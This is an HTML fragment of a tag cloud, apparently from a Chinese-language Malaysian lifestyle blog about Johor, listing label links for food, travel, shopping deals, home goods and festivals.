<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
